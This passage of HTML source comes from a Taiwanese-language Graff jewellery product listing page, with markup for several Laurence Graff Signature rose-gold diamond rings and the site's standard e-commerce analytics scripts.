        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR871&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR870ALL_RGR871" />
        <meta itemprop="description" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3cb07b4633e822d24c6f01c323" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR870ALL_RGR871"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR871"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed510da0/sfcc-graff-staging/R/G/R/8/7/RGR871_GR103749_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10636e6b/sfcc-graff-staging/R/G/R/8/7/RGR870ALL_RGR871_GR172503_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwed815f16/sfcc-graff-staging/U/p/d/a/t/Update_RGR871_GR164015_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR871.html" tabindex="0">Laurence Graff Signature 密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金、密鑲鑽石 3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR445ALL_RGR522">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR445ALL_RGR522',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR445ALL_RGR522", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR522">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR522"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR522&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR522" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="035a28c5b2f73edc0deddd2241" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR445ALL_RGR522"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR522"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83338522/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR522_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06d73f09/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522_GR163882_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06d73f09/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522_GR163882_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06d73f09/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522_GR163882_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06d73f09/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522_GR163882_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw06d73f09/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522_GR163882_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw173b2304/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522B_GR149841_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw173b2304/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522B_GR149841_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw173b2304/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522B_GR149841_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw173b2304/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522B_GR149841_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw173b2304/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR522B_GR149841_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR522.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR889ALL_RGR890">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR889ALL_RGR890',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR889ALL_RGR890", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR889ALL_RGR890">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR889ALL_RGR890"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR890&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR890&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR889ALL_RGR890" />
        <meta itemprop="description" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="49b818cf9965985da787a2c8bc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR889ALL_RGR890"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR889ALL_RGR890"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
